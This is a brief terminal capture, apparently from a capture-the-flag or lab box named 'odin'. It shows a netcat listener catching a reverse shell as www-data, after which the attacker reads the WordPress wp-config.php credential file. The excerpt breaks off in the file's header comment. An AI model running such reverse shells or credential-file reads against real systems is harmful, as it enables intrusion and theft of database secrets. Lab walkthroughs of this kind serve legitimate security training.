 ┌──(root💀kali)-[~/桌面/odin]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.104] 60384
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ root
/bin/sh: 2: root: not found
$ whoami
www-data
$ cat /var/www/html/wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *